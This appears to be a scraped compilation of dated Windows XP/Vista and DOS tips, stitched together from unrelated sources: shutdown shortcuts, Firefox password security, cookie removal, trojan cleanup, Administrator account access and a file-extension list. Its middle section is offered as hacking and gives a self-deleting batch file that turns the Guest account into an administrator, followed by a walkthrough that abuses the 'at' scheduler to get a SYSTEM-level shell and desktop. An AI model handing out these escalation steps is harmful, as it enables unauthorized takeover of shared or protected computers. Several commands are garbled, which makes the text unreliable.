
To rename the start button, you will need a hex editor. My preference is UltraEdit
FOLLOW THE STEPS BELOW :-
1. Copy the \windows\explore.exe file to a new name (e.g. explorer_1.exe)
2. With the hex editor, open that file and go to offset 412b6
3. You will see the word start with blanks between each letter
4. Edit it be any 5 characters or less
5. Save the file
6. Boot to DOS
7. Copy the existing c:\windows\explorer.exe to explorer.org
8. Copy explorer_1.exe to explorer.exe
9. You will also need to replace the explorer.exe in the c:\windows\system32\dllcache file as well with the new one.
Note: If the partition is NTFS and you can't access the files from DOS:
1. Start Regedit
2. Go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon.
3. Change the value of Shell from Explorer.exe to explorer_1.exe
Right click the desktop and select new -> shortcut and the Create Shortcut wizard will appear. Click the browse button and browse to C:\WINDOWS\system32\shutdown.exe and click OK
 Now add the switches by typing “-s -t 0″ (without quotes, zero not the letter o, and spaces between -s & -t & 0) to the end of the text in the location box as shown below
 Now click next and finish. You will now have a functioning but ugly shutdown button on your desktop
By default, the shortcut use a “unknown application” icon. We can change it, of course.
Right click on the Shutdown shortcut icon, click “Properties” -> click “Change icon…”. It will popup an alert, ignore it by clicking “Ok” button. You will get a list of icons to choose from:
It might seem a little strange but Windows XP restarts using the same shutdown.exe file. To create a restart button follow the same steps above but use a -r switch instead of a -s switch.
 After creating both shortcuts, renaming them and changing the icons.

The CyberNet Technology News blog has a simple solution for getting Firefox to save your username and password for those sites that won't let you store your password.
The method is simple. You add a Password Saver bookmarklet to your Firefox toolbar, and when you end up at a site that won't let you save your login info, just click the bookmarklet, then log in as you normally would. This time you'll be able to tell Firefox to remember your password.
Secure your saved passwords in Firefox

One of Firefox's most convenient features is its ability to save the passwords you use to log on to web sites - like your webmail and online banking - so you don't have to type them in every time. Those saved passwords appear as asterisks in the password field, but did you know how easy it is to see what they are? In Firefox, from the Tools menu, choose Options, and in the Passwords tab hit the "View Saved Passwords" button. Then hit "Show Passwords." Yup, there they are, all your high security passwords in plain text and full sight. I kid you not.
Try it. Right now. I'll wait.
Now consider how easy it would be for your Firefox-lovin' housemate to log onto your Gmail, or the computer-sharing temp at the office to get into your checking account or your other half to discover all your pr0n site logins. (Ok, we're just kidding about the porn. Maybe.) Not such a great feature anymore, eh? Today we'll go over a lesser-known feature in Firefox which secures your saved passwords without requiring you to give up the convenience of those autofilled login details.
Back in that password dialog (Tools menu, Options, Passwords) there's a "Change Master Password" button. This master password is a SINGLE password that will unlock the rest of your saved passwords from prying eyes. It's a password you'll have to enter once a session - so each time you restart Firefox. (Click to enlarge.)

When setting the master password, the fox has a neat "Password quality meter" which displays how difficult your password is to crack. Try different combinations of words and numbers and symbols to get this secure-o-meter as high as possible. For example the password lifehacker scored very low on the quality meter, but *l1f3h4ck3r* was about 90% hard to crack. (Click to enlarge image.)

Now, the trick here is to pick something you will NEVER FORGET. In the words of the venerable Firefox, "If you forget your Master Password, you will be unable to access any of the information protected by it." 'Nuff said.
Once your Master Password is set, close Firefox. When you reopen and go to a page where you've saved a password - like Gmail - you'll get a security prompt like so:

This prompt is a bit of an inconvenience, but it buys you the peace of mind that no one else is logging onto your sites without explicit authorization. Plus you only have to enter it once a session, a great alternative to "type every password in every time" for paranoids who never save passwords in the browser (like, um, me.)
Warning- web cookies are digital spies
4 easy steps to delete cookie history
I would like to warn you before you begin to delete cookie history. Not all cookies are bad. Some may contain information for a customized Web page or log-in information for a Web site. So, before you delete your cookies, you may want to export or save them. If you are using Internet Explorer 5.0 or later, use the Import/Export Wizard in Internet Explorer to export your cookies.
However, I would like you to remember that most cookies are used to record your surf history. This is one of prime reason why you are targeted by spammers. A cookie can sometimes be nothing more than a spy stealing as much information as it can before discovered or deleted. So its is either working on your side or working against you. Sadly, cookies have become a digital tool to steal information. Delete cookie history files just to be safe. Follow the instructions below and learn how to disable them.
Manual steps to delete cookie history
If you are using Firefox or Internet Explorer with Windows 98 or later, follow the below steps to manually delete cookie files from your computer.Once you have cleaned your cookie files. You will have to flush your cookie history files every time you surf the net or disable them.
If you do not want to take this extra precautionary steps. You can can invest in privacy software. This software can be expensive. HoweverThere are cheap and effective programs on the market.
Microsoft Windows 98 and later
1. Quit Internet Explorer and close all windows.
2. In Control Panel , double-click Internet Options.

3. In General tab,Click Delete Cookies under Temporary Internet Files
4. Click OK.
Disabling your cookies in Internet Explorer
1. Load your Internet Explorer 3.0 to 4.x.
2. Click the View menu tab
3. Choose the Advanced option
4. Click Never accept cookie, block cookies or Warn me before accepting cookies
Disabling your cookie history in Internet Explorer 6.0 or greater
1. Load your Internet Explorer web browser
2. Click the View menu tab
3. Choose Internet Options

4. Select the Privacy Tab Click Advanced

5. Click Never accept cookie, block cookies or Warn me before accepting cookies.
If you raise your Windows security to high, you will automatically block all cookies. However, the existing cookies will still exist in your history. So make sure you delete them.
How to delete cookie history in Mozilla Firefox 1.0 or greater
1.Load your Firefox web browser
2.Click the Tools Menu tab
3.Click the Privacy button
4.Click the Clear button
Disabling your cookie history in Firefox 1.0 or greater
1. Click the Tools menu tab
2. Choose Options

3. Click Privacy button
4. Under cookies click "Clear"
5. Uncheck the box “Accept cookies form sites”
Mode of Infection
The trojan has become commonplace due to its infection through fake antispyware and antivirus programs. The is usually a warning message pop-up window with a message indicating a black worm virus or other virus attack. Click the link leads to an installation of the trojan.

Step 1: Edit the Registry
1. Click Start
2. Click Run
3. Type regedit
4. Find this registry key:
HKEY_LOCAL_MACHINE\\
SOFTWARE\\
Microsoft\\
Windows\\
CurrentVersion\\
Run\\
5. Locate the value: "WindowsUpd1, WindowsUpd2 and WindowsUpd4"
6. DELETE them.

In order to not have to remove the trojan again, you need to make sure it is not automatically loading up again in your startup. Check your startup configuration to ensure that the trojan exe files are not running
1. Open your Start menu.
2. Click Run
3. In the command screen type msconfig.exe
4. In the system configuration utility,click startup tab
5. Uncheck the process
WindowsUpd1.exe
WindowsUpd2.exe
WindowsUpd4.exe
6. Click OK
You may need to delete the exe files. The best way to do this is from the DOS directory and or Windows explorer.
2. Search for VirtuMonde processes
3. Delete the processes.
Well thats possible ..
Please Dont missuse This ARTICLE. Its meant for "Educational Purpose" only or for helping those who have lost their PASSWORD.
HaCk "GUEST" with Admin privileges........
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Copy this to notepad and save the file as "Guest2admin.bat"
then u can double click the file to execute or run in the cmd.
it works...
- Haking "admin" from "user" mode n more
really that is possible !
u know why is it a "user" account because it lacks come service layer than that in "administrator" account
Using simple command line tools on a machine running Windows XP we will obtain system level privileges, and run the entire explorer process (Desktop), and all processes that run from it have system privileges. The system run level is higher than administrator, and has full control of the operating system and it’s kernel. On many machines this can be exploited even with the guest account. At the time I’m publishing this, I have been unable to find any other mention of people running an entire desktop as system, although I have seen some articles regarding the SYSTEM command prompt.
Local privilege escalation is useful on any system that a hacker may compromise; the system account allows for several other things that aren’t normally possible (like resetting the administrator password).
The Local System account is used by the Windows OS to control various aspects of the system (kernel, services, etc); the account shows up as SYSTEM in the Task Manager
Local System differs from an Administrator account in that it has full control of the operating system, similar to root on a *nix machine. Most System processes are required by the operating system, and cannot be closed, even by an Administrator account; attempting to close them will result in a error message. The following quote from Wikipedia explains this in a easy to understand way:
You can trick the system into running a program, script, or batch file with system level privileges.
One sample
One trick is to use a vulnerability in Windows long filename support.
Try placing an executable named Program.*, in the root directory of the "Windows" drive. Then reboot. The system may run the Program.*, with system level privileges. So long as one of the applications in the "Program Files" directory is a startup app. The call to "Program Files", will be intercepted by Program.*.
Microsoft eventually caught on to that trick. Now days, more and more, of the startup applications are being coded to use limited privileges.
In Windows NT and later systems derived from it (Windows 2000, Windows XP, Windows Server 2003 and Windows Vista), there may or may not be a superuser. By default, there is a superuser named Administrator, although it is not an exact analogue of the Unix root superuser account. Administrator does not have all the privileges of root because some superuser privileges are assigned to the Local System account in Windows NT.Quote:
Under normal circumstances, a user cannot run code as System, only the operating system itself has this ability, but by using the command line, we will trick Windows into running our desktop as System, along with all applications that are started from within.
Getting SYSTEM
I will now walk you through the process of obtaining SYSTEM privileges.
To start, lets open up a command prompt (Start > Run > cmd > [ENTER]).
At the prompt, enter the following command, then press [ENTER]:
Code:
at
If it responds with an “access denied” error, then we are out of luck, and you’ll have to try another method of privilege escalation; if it responds with “There are no entries in the list” (or sometimes with multiple entries already in the list) then we are good. Access to the at command varies, on some installations of Windows, even the Guest account can access it, on others it’s limited to Administrator accounts. If you can use the at command, enter the following commands, then press [ENTER]:
Code:
at 15:25 /interactive “cmd.exe”
Lets break down the preceding code. The “at” told the machine to run the at command, everything after that are the operators for the command, the important thing here, is to change the time (24 hour format) to one minute after the time currently set on your computers clock, for example: If your computer’s clock says it’s 4:30pm, convert this to 24 hour format (16:30) then use 16:31 as the time in the command. If you issue the at command again with no operators, then you should see something similar to this:
When the system clock reaches the time you set, then a new command prompt will magically run. The difference is that this one is running with system privileges (because it was started by the task scheduler service, which runs under the Local System account). It should look like this:
You’ll notice that the title bar has changed from cmd.exe to svchost.exe (which is short for Service Host). Now that we have our system command prompt, you may close the old one. Run Task Manager by either pressing CTRL+ALT+DELETE or typing taskmgr at the command prompt. In task manager, go to the processes tab, and kill explorer.exe; your desktop and all open folders should disappear, but the system command prompt should still be there.
At the system command prompt, enter in the following:
Code:
explorer.exe
A desktop will come back up, but what this? It isn’t your desktop. Go to the start menu and look at the user name, it should say “SYSTEM”. Also open up task manager again, and you’ll notice that explorer.exe is now running as SYSTEM. The easiest way to get back into your own desktop, is to log out and then log back in. The following 2 screenshots show my results (click to zoom):
System user name on start menu
explorer.exe running under SYSTEM
What to do now
Now that we have SYSTEM access, everything that we run from our explorer process will have it too, browsers, games, etc. You also have the ability to reset the administrators password, and kill other processes owned by SYSTEM. You can do anything on the machine, the equivalent of root; You are now God of the Windows machine. I’ll leave the rest up to your imagination.
ADMINISTRATOR IN WELCOME SCREEN.
When you install Windows XP an Administrator Account is created (you are asked to supply an administrator password), but the "Welcome Screen" does not give you the option to log on as Administrator unless you boot up in Safe Mode.
First you must ensure that the Administrator Account is enabled:
1 open Control Panel
2 open Administrative Tools
3 open Local Security Policy
4 expand Local Policies
5 click on Security Options
6 ensure that Accounts: Administrator account status is enabled Then follow the instructions from the "Win2000 Logon Screen Tweak" ie.
1 open Control Panel
2 open User Accounts
3 click Change the way users log on or log off
4 untick Use the Welcome Screen
5 click Apply Options
You will now be able to log on to Windows XP as Administrator in Normal Mode.
EASY WAY TO ADD THE ADMINISTRATOR USER TO THE WELCOME SCREEN.!!
Start the Registry Editor Go to:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList \
Right-click an empty space in the right pane and select New > DWORD Value Name the new value Administrator. Double-click this new value, and enter 1 as it's Value data. Close the registry editor and restart.
You won't find the Administrator account in the User Accounts Control Panel. But the MMC-based Computer Management section of the Administrative Tools Control Panel does give you access to the Administrator account. By default, the account is disabled, but you can enable it there. Your obvious conclusion might be that all you need to do is enable the Administrator account, restart Windows and then log into the Administrator account. But that doesn't work. There's an added step that Microsoft hasn't documented and that isn't all that intuitive: Not only do you have to enable the Administrator account, you also have to disable all other accounts with computer-administrator privileges. And since Vista's clean-install setup program forces you to create a new user account with computer administrator privileges, everyone has to cross this hurdle in finding the built-in Administrator.
Before you take any steps to reveal Administrator on your computer, please be aware that there's a bug in Vista Beta 2 that can cause you serious woe if you create a password for your Administrator account in Computer Management. The result of the bug is that you will be completely locked out of your Windows Vista installation. So, please follow the directions to the letter. I will show you how to safely add a password to your Administrator account.
Start by booting your computer to Vista in your computer administrator account. Open the Administrative Tools Control Panel. Double-click the Computer Management item to open it. Authorize UAC by clicking the Continue button. Double-click "Local Users and Groups" to open it. Click the Users folder. On the right side of Computer Management, you should see icons for all of the user accounts created on your computer. The ones that have small red circles with an "X" through them are disabled.
Click to select the Administrator icon, and then right-click it to open its context menu and choose Properties. Remove the check mark from the "Account Is Disabled" box and click OK. You'll need to restart your computer and follow one of the following two methods to access Administrator.
Accessing Administrator: Method 1
For this method, you press F8 as Windows is starting up when the character mode part of the boot-up says something to the effect of "Starting Windows. ..." In a dual-boot environment, you can do that from the boot menu. Once the boot menu is showing, paused for your operating system selection, use the arrow or tab keys to select "Microsoft Windows" (the option that runs Windows Vista). Don't press Enter; instead, press the F8 key, and you'll progress to the Safe Mode boot screen. Choose the first option, "Safe Mode" and press Enter.
After a time, Vista will show you the log-in screen with two options, Administrator and Other User. Click the Administrator icon.
Running Safe Mode as Administrator both limits and extends your privileges. But for quick access to the Administrator account, this is about as good as it gets in Vista Beta 2.
Accessing Administrator: Method 2
The second method allows you to log into the Administrator account just as you would any normal account. So you get the full-fledged Administrator privileges in a normal boot mode, not Safe Mode. There's a trick you need to know to make it work. And also something you need to watch out for.
Start by enabling the Administrator account in Computer Management just as described above. (Remember: Don't set a password in Computer Management for the Administrator account.)
The second step -- the trick -- is to disable any other enabled accounts with computer administrator privileges in the Users area. Look for account icons that lack the red disable mark. You should find at least one with computer administrator privileges. Follow the same steps to open Properties, but this time, click to add a check mark in the box labeled "Account Is Disabled."
Double check that your Administrator account is enabled. Close Computer Management and restart Windows. When it comes back up, it will just load the Administrator account, since you haven't set a password.
For security reasons, this method should only be used on a temporary basis. Your Administrator account should not be left enabled without a password. So, have a look around, but don't move in. And when you're done, I strongly urge you to re-enable your user account(s) and promptly disable the Administrator account.
If your goal in accessing the Administrator account is to ditch User Account Controls, a somewhat safer way to do that would be to stick with your account with computer-administrator privileges (the one that is not named Administrator). Open the User Account Control Panel. Click the link there that reads "Change security settings" (in Vista Beta 2) and "Turn User Account Control on or off" (in Build 5472 and beyond). On the subsequent screen, you'll find an easy way to turn off UAC.
Living Dangerously
There is another possible wrinkle on Method 2. It is possible to set a password for your Administrator account. The bug with setting the Administrator account is in the Computer Management part of the Administrative Tools Control Panel. But there's another way to manage user accounts: the User Accounts Control Panel.
User Accounts doesn't display any settings for the Administrator account until you're booted into that account. But once you're booted into Administrator, it lets you set a password for it without any negative effects. So this is a work-around if you'd like to leave your Administrator account enabled. Enable it in Computer Management, and then set a password for it in the User Accounts Control Panel. It's important to protect it with a password that's not easy to guess or arrive at by trial and error.
Conclusions
Despite what it may seem to some people, Microsoft's decision to disable and lightly hide the Administrator account in Windows was a very good one. Millions of people have for many years been living in this account -- many without even having set a password for it. Doing so makes it easy for malware and hackers to waltz into an account that has unlimited access to the operating system. By changing the name for the account on your computer that has administrative privileges, and by setting a password for it, Windows security is raised considerably.
The user experience for dealing with User Account Control elevations, although improved in Windows Vista Post-Beta-2 Build 5472, is still a little rough. Microsoft has designed UAC in a way that keeps you from having to reboot between changes, but there are still too many nuisance UAC prompts. There's still development time to go on Vista's User Account Controls.
Online editorial director Scot Finnie has been an editor for a variety of IT publications for more than 20 years. This article was adapted from the July 2006 issue of Scot's Newsletter and is used by permission.
But you will need the password for the 'Administrator' account. I'll assume you have that.
In Windows XP Pro, that Administrator account is not listed on the login screen, unless it's the only account on the machine. You can still log into it, though ... by rebooting into 'Safe Mode'. Press F8 when Windows begins to boot, and you'll be given a list of boot options, one of which is 'Safe Mode'. Select that, and the 'Administrator' account will appear on the login screen.
From here it's easy. Once you've signed in as 'Administrator':
* Right-click on My Computer
* Click on Manage
* Expand Local Users and Groups
* Click on Groups
* Double click on Administrators
* Click on Add
* Enter the account name on this machine that you want to assign administrative privileges to
* OK your way back out.
Now reboot your machine normally, and the account you selected should now have administrative access.
* Using the Windows interface
* Using a command line
Using the Windows interface
- Open Command Prompt.
- Type:
shutdown /i to display the Remote Shutdown dialog box (Shutdown.exe). - Under Computers, click Add to enter computer names, or click Browse to open the Find Computers dialog box.
- Under What do you want these computers to do, click Restart or Shut down.
- If you did not anticipate restarting or shutting down the target computers at this time, clear the Planned check box.
- Select the appropriate reason from the list.
- If a comment is required, the OK button will not function until you type at least one character one in the text box.
Notes
- To open a command prompt, click Start, point to All programs, point to Accessories, and then click Command prompt.
- To perform this procedure, you must have the user rights to force a shutdown from a remote system. For a list of security groups that have this permission by default on computers running Windows Server 2003 family operating systems, see "Privileges" under Related Topics.
- The Remote Shutdown dialog box can be displayed only by typing shutdown /i at the command prompt.
- If the remote computer is functioning properly, but Shutdown.exe fails to restart it or shut it down, wait for two minutes before making a second attempt: Either the log on dialog box or the unexpected shutdown dialog box is open on the remote computer, causing an error.
- Shutdown Event Tracker records data only for the Restart and Shutdown options.
- If the System State Data feature is enabled and you specify an unplanned reason for the restart or shutdown, a file containing relevant system data will be created in the %windir%\system32\LogFiles\Shutdown\ directory. The System State Data feature is enabled by default on all Windows Server 2003 family operating systems.
- For information on defining custom reasons, see "Best practices" under Related Topics.
- The Warn users of the action check box is selected by default.
Using a command line
- Open Command Prompt.
- Type:
shutdown /s /m \\ComputerName/d 1:1 to initiate an unplanned shutdown after a default wait period of 30 seconds, with the major reason, Hardware, and the minor reason, Maintenance.
Or,
Type:
shutdown /r /m \\ComputerName/t 60 /d p:4:2 to initiate a planned startup after waiting for one minute, with the major reason, Application, and the minor reason, Installation.
| value | Description |
|---|---|
/s | Shuts down the computer. |
/r | Restarts the computer after shutdown. |
/m \\ComputerName | Specifies the target computer. |
/t nnn | Sets the wait period before a restart or shutdown to nnn |
/d[p:]xx:yy | Lists the reason for the system restart, shutdown, or power off. The following rows describe the parameter values. |
p: | Indicates that the restart or shutdown is planned. If you do not use the p: option, Shutdown Event Tracker assumes that the restart or shutdown is unplanned. |
xx | Specifies the major reason number (from 0 through 255). |
yy | Specifies the minor reason number (from 0 through 65535). |
Notes
- To open a command prompt, click Start, point to All programs, point to Accessories, and then click Command prompt.
- To perform this procedure, you must have the user rights to force a shutdown from a remote system. For a list of security groups that have this permission by default on computers running Windows Server 2003 family operating systems, see "Privileges" under Related Topics.
- For the complete command line syntax, see "Shutdown" under Related Topics, below.
- If the remote computer is functioning properly, but Shutdown.exe fails to restart it or shut it down, wait for 2 minutes before making a second attempt: Either the log on dialog box or the unexpected shutdown dialog box is open on the remote computer, causing an error.
- If the System State Data feature is enabled and you specify an unplanned reason for the restart or shutdown, a file containing relevant system data will be created in the %windir%\system32\LogFiles\Shutdown\ directory. The System State Data feature is enabled by default on all Windows Server 2003 family operating systems.
- For information on defining custom reasons, see "Best practices" under Related Topics.
While I highly recommend putting more than just the basic operating system on a boot disk, such as useful batch files, useful commands, device drivers, etc., the following line *will* make a floppy disk bootable:
SYS C: A:
In a similar manner, every hard disk must have a consistent "starting point" where key information is stored about the disk, such as how many partitions it has, what sort of partitions they are, etc. There also needs to be somewhere that the BIOS can load the initial boot program that starts the process of loading the operating system. The place where this information is stored is called the master boot record (MBR). It is also sometimes called the master boot sector or even just the boot sector. (Though the master boot sector should not be confused with volume boot sectors, which are different.)
The master boot record is always located at cylinder 0, head 0, and sector 1, the first sector on the disk (see here for more on these disk geometry terms). This is the consistent "starting point" that the disk always uses. When the BIOS boots the machine, it will look here for instructions and information on how to boot the disk and load the operating system. The master boot record contains the following structures:
* Master Partition Table: This small table contains the descriptions of the partitions that are contained on the hard disk. There is only room in the master partition table for the information describing four partitions. Therefore, a hard disk can have only four true partitions, also called primary partitions. Any additional partitions are logical partitions that are linked to one of the primary partitions. Partitions are discussed here. One of the partitions is marked as active, indicating that it is the one that the computer should use for booting up.
* Master Boot Code: The master boot record contains the small initial boot program that the BIOS loads and executes to start the boot process. This program eventually transfers control to the boot program stored on whichever partition is used for booting the PC.
Due to the great importance of the information stored in the master boot record, if it ever becomes damaged or corrupted in some way, serious data loss can be--in fact, often will be--the result. Since the master boot code is the first program executed when you turn on your PC, this is a favorite place for virus writers to target.
Rewrite the Master Boot Record
FDISK /mbr
To remove the read-only attributes of all files in a particular directory as well as its subdirectories, the following command can be entered at the DOS prompt or in a batch file:
attrib -r DIRECTORY\*.* /s
Replace DIRECTORY with your desired directory. For example, if you are copying files from a CD to the directory c:\cdfiles, after copying the files, the command to remove the read-only attributes would be:
attrib -r c:\cdfiles\*.* /s
MEM/?
at the DOS prompt to see what kind of memory checks you can perform.
If you ever need to rename all files in a directory from one extension to another,
for example, *.new to *.old, you can use wildcards with the rename command. In this example, the command would be:
rename *.new *.old
Here is extension of some files:
.a - library (unix)
.ad - screen saver data (AfterDark)
.adi - graphics (AutoCAD)
.adl - MCA adapter description library (QEMM)
.afi - Truevision bitmap graphics
.afm - Type 1 font metric ASCII data for font installer (ATM - many)
.all - format file for working pages (Always)
.all - general printer information (WordPerfect for Win)
.ani - animation (Presidio - many)
.anm - animation (Deluxe Paint Animator)
.ans - ANSI graphics (character animation)
.ans - ASCII text ANSI character set (NewWave Write)
.asc - ASCII text file
.avi - Audio Video Interleaved animation file (Video for Windows)
.bak - backup file
.bas - BASIC source code file
.bat - batch file (DOS)
.bbm - brush (Deluxe Paint)
.bbs - Bulletin Board System announce or text info file
.bch - batch process object file (dBASE Application Generator)
.bcp - Borland C++ makefile
.bdf - Bitmap Distribution Format font file (X11)
.bga - bitmap graphics
.bib - bibliography (ASCII)
.bib - database - not compatible with TeX format (Papyrus)
.bib - literature database (TeX/BibTeX)
.bif - Binary Image Format b&w graphics (Image Capture board)
.bin - binary file
.bio - OS2 BIOS
.bit - bitmap X11
.bm - BitMap graphics
.bmk - Help Bookmarks (Windows 3.x)
.bmp - BitMaP graphics (PC Paintbrush - many)
.bpt - bitmap fills file (CorelDRAW)
.btm - Batch To Memory batch file (4DOS)
.bup - backup file
.c - C source code file
.c - compressed unix file archive created by COMPACT
.c++ - C++ source code file
.cal - calendar file (Windows 3.x)
.cal - spreatsheet (SuperCalc)
.cbl - COBOL source code file
.cbm - compiled bitmap graphics (XLib)
.cbt - Computer Based Training (many)
.cc - C++ source code file
.ceg - bitmap graphics (Tempra Show - Edsun Continuous Edge Graphics)
.cga - CGA display font (Ventura Publisher)
.chk - recovered data (DOS CHKDSK)
.chk - temporary file (WordPerfect for Win)
.clp - clip art graphics (Quattro Pro)
.clp - clipboard file (Windows 3.x)
.cls - C++ class definition file
.cmd - batch file (OS/2)
.cmd - command (dBASE - Waffle)
.cmd - external command menu (1st Reader)
.cpp - C++ source code file
.cpp - presentation (CA-Cricket Presents)
.cpt - compressed Mac file archive created by COMPACT PRO (ext-pc.zip)
.cur - cursor image file (Windows 3.x)
.dat - data file in special format or ASCII
.dbd - debug info (Clarion Modula-2)
.dbg - symbolic debugging information (MS C/C++)
.dcf - disk image file
.dd - compressed Macintosh file archive created by DISKDOUBLER
.deb - DEBUG script (DOS Debug)
.def - defaults - definitions
.dem - demonstration
.dem - graphics (VistaPro)
.dgs - diagnostics
.dic - dictionary
.dir - directory file (VAX)
.diz - description file (Description In Zip)
.dlg - dialog resource script file (MS Windows SDK)
.dll - Dynamic Link Library (Windows 3.x - OS/2)
.dll - export/import filter (CorelDRAW)
.dmp - dump file (eg. screen or memory)
.doc - document text file
.dos - network driver (eg. pkt_dis.dos)
.dos - text file containing DOS specific info
.drv - device driver eg. for printer
.dsk - project desktop file (Borland C++ - Turbo Pascal)
.dss - screensaver file (DCC)
.ega - EGA display font (Ventura Publisher)
.emu - terminal emulation data (BITCOM)
.env - Enveloper macro (WOPR)
.env - environment file (WordPerfect for Win)
.err - error log
.err - error messages for command line compilers
.esh - Extended Shell batch file
.exc - REXX source code file (VM/CMS)
.exc - exclude file for Optimize (do not process) (QEMM)
.exe - directly executable program (DOS)
.exm - MSDOS executable, system-manager compliant (HP calculator)
.ext - extension file (Norton Commander)
.fac - FACE graphics
.faq - Frequently Asked Questions text file
.fax - fax (raster graphics) (most Fax programs)
.fdw - form (F3 Design and Mapping)
.fix - patch file
.frm - form (Visual Basic)
.ftp - configuration (FTP Software PC/TCP)
.fx - on-line guide (FastLynx)
.fxd - phonebook (FAXit)
.gbl - global definitions (VAXTPU editor)
.gfb - compressed GIF image created by GIFBLAST (gifblast.exe)
.gft - font (NeoPaint)
.gif - Graphics Interchange Format bitmap graphics (CompuShow)
.gly - glossary (MS Word)
.gph - graph (Lotus 1-2-3/G)
.gr2 - screen driver (Windows 3.x)
.grb - MS-DOS Shell Monitor file (MS-DOS 5)
.grp - group file (Windows 3.x - Papyrus)
.hlp - help information
.hof - Hall Of Fame (game scores)
.hp8 - ASCII text HP Roman8 character set (NewWave Write)
.htm - HTML document (Mosaic)
.htx - Hypertext file
.iax - bitmap graphics (IBM Image Access eXecutive)
.ibm - compressed file archive created by ARCHDOS (Internal IBM only)
.icn - ICON source code file
.ico - icon (Windows 3.x)
.id - disk identification file
.ifs - system file (OS/2) hpfs.ifs
.img - bitmap graphics (Ventura Publisher - GEM Paint)
.inc - include file (several programming languages)
.inf - information text file (ASCII)
.inf - install script
.ini - initialization file
.ins - (WordPerfect) wp51.ins
.ins - installation script (1st Reader)
.jas - graphics
.jbd - datafile (SigmaScan)
.jpc - graphics (Japan PIC)
.jpg - JPEG Joint Photography Experts Group format bitmap graphics
.jtf - graphics (TIFF file with JPEG compression)
.key - security file eg. Shareware Registration info
.kps - IBM KIPS bitmap graphics
.kyb - keyboard mapping (FTP Software PC/TCP)
.lbm - bitmap graphics (DeluxePaint)
.lbm - linear bitmap graphics (XLib)
.lcl - (FTP Software PC/TCP)
.ldb - (MS Access)
.lgo - startup logo code (Windows 3.x)
.lib - library file (several programming languages)
.lis - listing (VAX)
.log - log file
.lpc - printer driver (TEKO)
.m3d - 3D animation macro
.mac - bitmap graphics (Macintosh MacPaint)
.mac - macro
.mai - mail (VAX)
.mak - makefile
.mak - project file (Visual Basic)
.man - command manual
.map - color palette
.map - format data (Micrografx Picture Publisher)
.map - linker map file
.map - map (Atlas MapMaker)
.map - network map (AccView)
.mbx - mailbox data (ZERBERUS)
.mci - MCI command script (Media Control Interface)
.mcp - printer driver (Mathcad)
.mcw - text file (MacWrite II)
.mdm - modem definition (TELIX)
.meu - menu group (DOS Shell)
.mid - standard MIDI file (music synthetizers)
.mke - makefile (MS Windows SDK)
.mod - MODULA-2 source code file (Clarion Modula-2)
.mod - Windows kernel module
.mon - monitor description (ReadMail)
.mov - movie (AutoCAD AutoFlix)
.mp2 - MPEG audio file (xing)
.mpc - calender file (MS Project)
.mpg - MPEG animation
.msg - message
.msp - bitmap graphics (Microsoft Paint)
.mst - setup script (MS Windows SDK)
.mth - math file (Derive)
.mtm - MultiTracker Module music
.mtw - datafile (Minitab)
.mu - menu (Quattro Pro)
.mus - sound file (MusicTime)
.mvf - stop frame file (AutoCAD AutoFlix)
.mvi - movie command file (AutoCAD AutoFlix)
.mvw - log file (Saber LAN)
.mxt - (MS C)
.nws - info text file (latest news) (ASCII)
.nxt - sound (NeXT format)
.obj - object code (Intel Recolatable Object Module)
.ocx - OLE custom control
.off - Object File Format vector graphics
.old - backup file
.ovl - overlay file (part of program to be loaded when needed)
.ovr - overlay file (part of program to be loaded when needed)
.pac - STAD Image (graphics ?)
.pac - package (SBStudio II)
.pal - color palette
.par - permanent output file (Windows 3.x)
.pcc - cutout picture vector graphics (PC Paintbrush)
.pch - patch file
.pct - bitmap graphics (Macintosh b&w PICT1 - color PICT2)
.pcw - text file (PC Write)
.pcx - bitmap graphics (PC Paintbrush)
.pda - bitmap graphics
.pdv - printer driver (Paintbrush)
.pgm - Portable Grayscale bitMap graphics
.pgm - program (Signature)
